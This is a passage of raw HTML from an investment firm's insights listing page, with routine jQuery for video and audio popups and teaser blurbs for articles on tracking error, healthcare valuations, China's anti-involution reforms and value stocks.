							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Why higher tracking error can mean lower risk</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Why higher tracking error can mean lower risk</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/11/f439ee633ace3540674561ad2cb22113/gei-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>As market concentration reaches historic highs, a rise in tracking error often signals that a strategy is holding firm on quality and yield, rather than simply following the crowd. Nick Clay, Portfolio Manager, Redwheel Global Equity Income, explores why this divergence is essential for compounding returns and protecting capital when markets turn. Read the full article to understand why increasing tracking error may be the most important signal in your portfolio today.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4217">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/tech-making-you-queasy-healthcare-could-be-the-cure/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Tech making you queasy? Healthcare could be the cure</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/tech-making-you-queasy-healthcare-could-be-the-cure/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Tech making you queasy? Healthcare could be the cure</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/7388033db44b6565b513ea9b3695897c/lct.jpg?v=1741707978&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Health care earnings forecasts are almost on a par with tech, yet the sector trades at a compelling discount. New research from Redwheel’s Life Changing Treatments team reveals that health care offers tech-like earnings growth potential yet trades at a historic 50% valuation discount as a more favourable political backdrop and robust innovation continues to drive the sector forward.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/tech-making-you-queasy-healthcare-could-be-the-cure/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4213">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Ending the race to the bottom: China’s anti-involution reforms explained</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Ending the race to the bottom: China’s anti-involution reforms explained</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/3510842ab13f90181b8ea8947d279b09/emfm-1.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>China finally breaking the cycle of profitless, excessive competition? Discover how the government's new anti-involution reforms could reshape the country's industrial and investment landscape, driving more sustainable growth and healthier margins for leading Chinese companies.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4199">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/in-for-free-revisited-2/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">In for free revisited</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/in-for-free-revisited-2/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">In for free revisited</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>What if you could buy quality companies where one part of it is valued at zero? Ian Lance, Co-head, Redwheel Value and Income team, explores three compelling value opportunities, Aberdeen, Johnson Matthey, and ITV—where irrational market sentiment has created significant mispricings.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/in-for-free-revisited-2/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4196">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
